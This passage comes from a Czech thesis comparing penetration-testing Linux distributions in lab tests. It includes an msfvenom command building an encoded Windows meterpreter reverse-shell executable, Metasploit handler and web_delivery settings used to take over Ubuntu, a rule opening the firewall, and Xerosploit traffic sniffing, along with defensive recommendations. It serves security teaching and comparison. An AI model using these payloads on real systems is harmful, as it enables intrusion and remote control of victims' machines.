msfvenom -p windows/meterpreter/reverse\_tcp LHOST=192.168.43.33 LPORT=4444 -f exe -e x86/shikata\_ga\_nai -o /home/exx.exe



Obrázek 51 Generování spustitelného souboru – BlackArch

Na Arch Linuxu se apache server spouští přes *systemctl start httpd.service*.

Po přesunutí souboru na Windows se nastaví Metasploit.

use exploit/multi/handler

set lport 4444

set lhost 192.168.43.209

set payload windows/meterpreter/reverse\_tcp

Následně je spuštěn exploit a je navázáno spojení s Windows 10.



Obrázek 52 Navázání spojení a systémové informace cílového OS

| 1                                                                                   | 1                      | 1    | 5                                                                                                    |                           |
|-------------------------------------------------------------------------------------|------------------------|------|----------------------------------------------------------------------------------------------------|---------------------------|
| <u>meterpreter</u> > cd U:/<br><u>meterpreter</u> > dir<br>Listing: C:\<br>======== | sunt))<br>get_planet ( |      | And extended a first sector of the sector of the sector of | Se Sacher Lestal en sener |
| Mode                                                                                | Size                   | Type | Last modified                                                                                                    | Name                      |
| <br>40777/rwxrwxrwx                                                                 | 0                      | dir  | 2019-03-19 04:52:43 +0000                                                                                                    | \$Recucle.Bin             |
| 40777/rwxrwxrwx                                                                     | 0                      | dir  | 2020-04-08 16:27:33 +0000                                                                                                    | Documents and Settin      |
| gs                                                                                  |                        |      |                                                                                                    |                           |
| 40777/rwxrwxrwx                                                                     | 0                      | dir  | 2019-03-19 04:52:43 +0000                                                                                                    | PerfLogs                  |
| 40555/r-xr-xr-x                                                                     | 4096                   | dir  | 2019-03-19 04:52:43 +0000                                                                                                    | Program Files             |
| 40555/r-xr-xr-x                                                                     | 4096                   | dir  | 2019-03-19 04:52:44 +0000                                                                                                    | Program Files (x86)       |
| 40777/rwxrwxrwx                                                                     | 4096                   | dir  | 2019-03-19 04:52:44 +0000                                                                                                    | ProgramData               |
| 40777/rwxrwxrwx                                                                     | 0                      | dir  | 2020-04-08 16:28:43 +0000                                                                                                    | Recovery                  |
| 40777/rwxrwxrwx                                                                     | 4096                   | dir  | 2020-04-08 16:16:26 +0000                                                                                                    | System Volume Inform      |
| ation                                                                               |                        |      |                                                                                                    |                           |
| 40555/r-xr-xr-x                                                                     | 4096                   | dir  | 2019-03-19 04:37:22 +0000                                                                                                    | Users                     |
| 40777/rwxrwxrwx                                                                     | 16384                  | dir  | 2019-03-19 04:37:22 +0000                                                                                                    | Windows                   |
| 224611620/rww                                                                       | 33210113061847023      | fif  | 1061390895-08-09 04:41:36 +0000                                                                                                    | pagefile.sys              |
| 224611620/rww                                                                       | 33210113061847023      | fif  | 1061390895-08-09 04:41:36 +0000                                                                                                    | swapfile.sys              |

Přes Meterpreter se například vstoupí do souborového systému.

Obrázek 53 Ukázka vstupu do souborového systému cílového OS

### 7.3.6 Doporučení

Díky nepozornosti uživatelů je v běžné praxi velice jednoduché infikovat operační systém. Jako jedno z doporučení je stahovat soubory pouze z důvěryhodných zdrojů. Dále využívat kvalitní antivirus a pravidelně aktualizovat virovou databázi. Také mít správně nastavený firewall. Jakmile je totiž infikovaný soubor spuštěn, útočník získá plnou moc nad systémem.

### 7.3.7 Porovnání distribucí

Následující tabulka obsahuje seřazení kritérií (1 - nejlepší, 4 - nejhorší).

|                                        | Kali Linux | Parrot<br>Security | BackBox<br>Linux | BlackArch<br>Linux |
|----------------------------------------|------------|--------------------|------------------|--------------------|
| Intuitivní nalezení<br>nástroje v menu | 1          | 2                  | 3                | 4                  |
| Práce s nástrojem                      | 1          | 4                  | 2                | 3                  |
| Rychlost OS při použití<br>nástroje    | 2          | 4                  | 3                | 1                  |

Tabulka 11 Porovnání distribucí pro test B3 Zdroj: vlastní

V použití nástroje Metasploit se jednotlivé distribuce značně nelišily, proto toto hodnocení bude spíše subjektivní. Bezproblémovou práci umožnil Kali Linux a BackBox Linux. V Parrot Security byl použit nástroj Armitage, který sice obsahuje uživatelsky přívětivé GUI, avšak z hlediska funkčnosti neobstál. Navázání spojení bylo úspěšné, nicméně následné ovládání zasaženého OS Windows se nechovalo podle požadavků. V BlackArch Linuxu je nutné nejdříve správně nastavit bezpečnostní politiku, jelikož blokuje příchozí pakety. Bez potřebných nastavení nebylo možné navázat spojení pomocí reverzního TCP.

Použití a výstupy z nástroje Metasploit byly totožné na všech distribucích.

## 7.4 B4 – Exploit linuxové distribuce Ubuntu

Dříve se linuxové distribuce všeobecně považovaly za bezpečné a mnoho uživatelů tvrdilo, že Linux není možné zavirovat. Dnes již existuje několik škodlivých kódů, kdy se do Linuxu dá proniknout a manipulovat s ním. Linuxovou distribuci Ubuntu lze považovat jako jednu z nejpoužívanějších UNIX operačních systémů. Za pomoci Metasploit Frameworku bude otestována zranitelnost této distribuce.

### 7.4.1 Cíl

Cílem testu je využít zranitelnosti linuxové distribuce Ubuntu. Slouží jako ukázka dalšího použití Metasploit Frameworku.

### 7.4.2 Průběh testu – Kali Linux

Přes menu – Explotation Tools – Metasploit Framework se spustí msfconsole.

Pro Ubuntu bude použit exploit web\_delivery. Tento exploit za pomocí webového serveru zpřístupní stažitelný soubor, díky kterému je umožněno spojení a následně přes Meterpreter práce s cílovým OS. Podmínkou je spuštěný apache server na Kali Linuxu (*service apache2 start*).

Use exploit/multi/script/web\_delivery

Využit bude payload s reverzním TCP.

Set payload php/meterpreter/reverse\_tcp Set LHOST 192.168.0.107

Následně je potřeba nastavit lokální host na IP adresu Kali Linuxu a označit si číselně cíl.

Přes příkaz Show options se zkontroluje nastavení.

Příkazem *run* je exploit spuštěn a vygeneruje se příkaz, který je nutné následně napsat do terminálu cílového Ubuntu. Po spuštění příkazu vzniká relace mezi Ubuntu a Kali Linuxem.



Obrázek 54 Kali Linux – navázání spojení s Ubuntu

Přes příkaz *sessions 1* (Meterpreter session 1 opened) se objeví v příkazové řádce Meterpreter a je umožněno ho využít.

Pro příklad je zde uvedena práce v souborovém systému, kdy je v Kali Linuxu použit příkaz na vytvoření složky, což se následně promítne i v Ubuntu.

| <pre>meterpreter &gt; ls Listing: /home/ubuntu ===================================</pre>                                                                                                    |                                                                                               |                                                                                                    |                                                                                                    |                                                                                                    |  |  |  |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|
| Mode<br><br>100600/rw<br>100644/rw-rr-<br>40750/rwxr-x<br>40750/rwx<br>40700/rwx<br>100644/rw-rr<br>40700/rwx<br>100644/rw-r-r<br>40755/rwxr-xr-x<br>40755/rwxr-xr-x | Size<br><br>36<br>220<br>3771<br>4096<br>4096<br>4096<br>4096<br>4096<br>4096<br>4096<br>4096 | Type<br>fil<br>fil<br>dir<br>dir<br>dir<br>fil<br>dir<br>dir<br>dir<br>dir<br>dir<br>dir<br>dir<br>dir<br>dir<br>dir | Last modified<br>2019-12-29 06:50:14 -0500<br>2019-12-29 06:21:45 -0500<br>2019-12-29 06:21:45 -0500<br>2019-12-29 06:38:43 -0500<br>2019-12-29 06:38:52 -0500<br>2019-12-29 06:37:36 -0500<br>2019-12-29 06:37:36 -0500<br>2019-12-29 06:37:38 -0500<br>2019-12-29 06:37:38 -0500 | Name<br><br>.bash_history<br>.bash_logout<br>.bashrc<br>.cache<br>.config<br>.gnupg<br>.local<br>.profile<br>.ssh<br>.sudo_as_admin_successful<br>Desktop<br>Documents<br>Downloads<br>Music<br>Pictures<br>Public<br>Templates<br>Videos |  |  |  |

Obrázek 55 Vytvoření složky v zasaženém OS přes Kali Linux



Obrázek 56 Zasažené Ubuntu

#### 7.4.3 Průběh testu – Parrot Security

V Parrot Security se nástroj spouští přes Applications – Pentesting – Exploitation tools – Metasploit Framework.

Bude použit web\_delivery exploit společně s reverzním TCP payloadem, dále je nutné nastavit lokální IP adresu Parrot Security. Dále je nutné spustit Apache webový server.

Use exploit/multi/script/web\_delivery Set payload php/meterpreter/reverse\_tcp Set LHOST 192.168.0.109



Obrázek 57 Parrot Security – navázání spojení

V cílové Ubuntu stanici se spustí vygenerovaný příkaz.

Spojení je navázáno, přes příkaz *session 2* se přistoupí k Meterpreteru a manipulaci se zasaženým cílem.



Obrázek 58 Systémové informace zasaženého Ubuntu

#### 7.4.4 Průběh testu – BackBox Linux

Metasploit v BackBoxu se v menu nachází v Auditing – File Analysis – Network.

Pro test bude opět potřeba spustit webový server přes *service apache2 start*.

Po spuštění msfconcole se použije exploit/multi/script/web\_delivery. Nastaví se LHOST na IP adresu BlackArchu. Dále bude nastaven payload, tentokrát na bázi Pythonu, avšak chování je velice podobné jako u php payloadu.

Use exploit/multi/script/web\_delivery Set payload python/meterpreter/reverse\_tcp Set LHOST 192.168.0.110

Run



Obrázek 59 BackBox – navázání spojení s Ubuntu

Na Ubuntu je spuštěn příkaz a spojení je navázáno. Po příkazu *sessions 1* se načte konzole pro Meterpreter.

| <u>meterpreter</u> > s | sysinfo                                                              |
|------------------------|----------------------------------------------------------------------|
| Computer               | : ubuntu1910                                                         |
| 0S                     | : Linux 5.3.0-24-generic #26-Ubuntu SMP Thu Nov 14 01:33:18 UTC 2019 |
| Architecture           | : x64                                                                |
| System Language        | e : en_US                                                            |
| Meterpreter            | : python/linux                                                       |

Obrázek 60 Ukázka systémových informací z Ubuntu

#### 7.4.5 Průběh testu – BlackArch Linux

Spuštění nástroje proběhne přes terminál příkazem *msfconsole*. Nejdříve se spustí webový server příkazem *Systemctl start httpd.service*. Dále je potřeba nastavit bezpečnostní politiku, která brání příchozí komunikaci.

Iptables -P INPUT ACCEPT

Nyní se nastaví druh exploitu, payloadu a LHOST. Bude použit Python payload, jelikož BlackArch PHP payload neobsahuje, použití je však stejné jako u PHP payloadu.

Use exploit/multi/script/web\_delivery Set payload python/meterpreter/reverse\_tcp Set LHOST 192.168.0.111

Run



Obrázek 61 BlackArch – navázání spojení s Ubuntu

V Ubuntu se spustí příkaz, který nám Metasploit poskytne. Relace je navázána, příkazem *session 1* je otevřen Meterpreter.

| <u>meterpreter</u> > s | ysinfo                                                               |
|------------------------|----------------------------------------------------------------------|
| Computer               | : ubuntu1910                                                         |
| 0S                     | : Linux 5.3.0-24-generic #26-Ubuntu SMP Thu Nov 14 01:33:18 UTC 2019 |
| Architecture           | : x64                                                                |
| System Language        | at weng US                                                           |
| Meterpreter            | : python/linux                                                       |

Obrázek 62 Systémové informace z napojeného Ubuntu

### 7.4.6 Doporučení

- Nestahovat balíčky z nedůvěryhodných zdrojů
- Nespouštět nedůvěryhodné skripty

### 7.4.7 Porovnání distribucí

Tabulka 12 Porovnání distribucí pro test B4 Zdroj: vlastní

|                                       | Kali Linux | Parrot<br>Security | BackBox<br>Linux | BlackArch<br>Linux |
|---------------------------------------|------------|--------------------|------------------|--------------------|
| Intuitivní nalzení<br>nástroje v menu | 1          | 2                  | 3                | 4                  |
| Práce s nástrojem                     | 1          | 3                  | 2                | 4                  |
| Rychlost OS při použití<br>nástroje   | 2          | 4                  | 3                | 1                  |

Metasploit framework zde opět ukázal svoji použitelnost ve všech prostředích. Jednotlivé distribuce se rychlostně a výkonnostně od sebe znatelně nelišily. Nejrychlejší byl zde BlackArch, který sází na rychlost na úkor grafickému rozhraní. Kali Linux a Parrot Security použily payload na bázi PHP, BackBox a BlackArch na bázi Python. Použití a výsledky však byly totožné. Jediný BlackArch si žádal upravit bezpečnostní politiku, aby bylo možné navázat spojení za pomocí payloadu reverzního TCP.

Výstup se u distribucích výrazně nelišil, pouze Parrot Security u výpisu systémových informací neuváděl parametr systémového jazyka Ubuntu distribuce.

## 7.5 Doplňující testy

### 7.5.1 Použití nástroje OWASP ZAP na distribuci BackBox

BackBox v základu obsahuje nástroj OWASP ZAP. Je dostupný přímo po rozkliknutí menu, jakožto jeden z nejvýznamnějších nástrojů této distribuce. Kali Linux má nástroj také pod jménem OWASP ZAP. BlackArch a Parrot Security totožný nástroj obsahují pod jménem zaproxy. OWASP ZAP je skenovací nástroj pro webové aplikace. Disponuje grafickým rozhraním a použití je snadné i pro začínající uživatele. Pomocí automatických testů objevuje zranitelná místa.

V tomto testu bude útok proveden opět na vytvořenou testovací WordPress webovou aplikaci, která byla pro potřeby testu nasazena na hosting.

Po výběru nástroje v menu se objeví základní pracovní plocha.



Obrázek 63 Ukázka OWASP ZAP

Pro pokročilejší uživatele je zde možnost pokročilého nastavení testů a skenovací politiky.

Po započetí útoku nástroj nejdříve dohledá všechna návazná URL.

V záložce Alerts se nacházejí všechna zranitelná místa, která nástroj dohledal.



Obrázek 64 Popis zranitelných míst v OWASP ZAP

Obsahují závažnost chyby, obecný popis, identifikaci konkrétní URL, kde se chyba nachází. Důležitá je záložka Response, která poukazuje na místo ve zdrojovém kódu, díky kterému se nástroj domnívá, že jde o zranitelné místo.

| HTTP/1.1 200 OK<br>Date: Fri, 17 Apr 2020 13:41:01 GMT                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| á osobnostnímu rozvoji, v hlavní roli stojí zážitek a společný dialog účastníků ve skupi<br>ně. Výtvarné kurzy Výtvarné kurzy jsou zaměřené na […]" /><br><meta content="Úvod - Atelier Arte" name="twitter:title"/><br><meta 11="" 2019="" content="&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;pre&gt;" dsservices.cz="" http:="" name="twitter:title" swpc-6-471x350.jpg"="" uploads="" wp-content=""/> <script class="yoast-schema-graph yoast-schema-graphmain" type="application/ld+json"></script> |

Obrázek 65 OWASP ZAP – zranitelné místo ve zdrojovém kódu

Díky podrobným popisům a přesnému dohledání chyby je nástroj vhodný nejen pro pracovníky informatické bezpečnosti ale i pro webové vývojáře, kteří mohou díky jednoduchému použití nástroje lépe zabezpečit aplikaci.

### 7.5.2 Nástroj Xerosploit pro simulaci útoku Man in the middle

Xerosploit se nachází v základu distribuce BlackArch. Do ostatních distribucích je však snadlo doinstalovatelný. Test bude proveden pro virtuální stanici OS Windows 10.

Příkazem *xerosploit* se nástroj spustí. Přes příkaz *scan* se vylistuje seznam IP adress v LAN síti.

| IP Address                                                                      | Mac Address                            | Manufacturer                                                                                                    |
|---------------------------------------------------------------------------------|----------------------------------------|----------------------------------------------------------------------------------------------------|
| 192.168.0.1<br>192.168.0.102<br>192.168.0.103<br>192.168.0.105<br>192.168.0.104 | 08:00:27:C8:99:17<br>08:00:27:1F:30:76 | (Tp-link Technologies)<br>(Intel Corporate)<br>(Liteon Technology)<br>(Oracle VirtualBoxvirtual<br>(This device) |

Obrázek 66 Sken sítí přes xerosploit

Zadáním IP adresy 192.168.0.105 se určí cíl – stanice Windows 10.

Příkazem *help* jsou zjištěny možnosti xerosploitu. Dají se skenovat otevřené porty, zahájit DoS útok, nahradit v prohlížeči obrázky nebo například odchytit pakety uvnitř sítě.

Pro příklad je zvolen *sniff,* který ze zasaženého cíle odposlouchává pohyby po prohlížeči a logy si ukládá.



Obrázek 67 Logy ze zasaženého OS

Bránit se proti Man in the middle útoku pomáhá šifrovaná komunikace přes prohlížeč. Doporučené je se nepřipojovat k veřejným a nezabezpečeným sítím, případně využít VPN.

### 7.5.3 Digitální forenzní analýza – nástroj Autopsy

Nástroj Autopsy je přítomen ve všech distribucích. Disponuje grafickým rozhraním a slouží k vyšetřování jednotlivých případů a analýze dat. Pro analýzu dat byl zvolen soubor z webové stránky dftt.sourceforge.net, která nabízí testovací image disků. Příkazem *autopsy* se nástroj spouští, následně je poskytnut odkaz, který se zadá do prohlížeče. Přes New Case je vytvořen záznam o novém případu.



Obrázek 68 Ukázka nového případu v Autopsy

Po vytvoření se k případu přiřadí hostitelský PC, který je vyšetřován, a konkrétní vyšetřovatel. K případu se dále přiřazuje image hostitelského PC, zpravidla celý disk nebo jeho část. Autopsy umožňuje hash těchto souborů.

